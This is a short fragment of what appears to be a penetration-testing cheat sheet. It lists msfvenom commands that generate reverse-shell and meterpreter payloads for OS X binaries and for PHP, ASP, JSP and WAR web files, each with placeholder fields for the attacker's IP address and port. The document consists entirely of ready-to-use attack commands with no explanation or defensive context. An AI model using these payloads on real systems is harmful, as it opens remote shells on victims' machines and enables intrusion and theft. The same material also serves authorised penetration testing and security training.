 msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.macho
Web Payloads
PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php
cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php
ASP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.asp
JSP
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp
WAR
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.war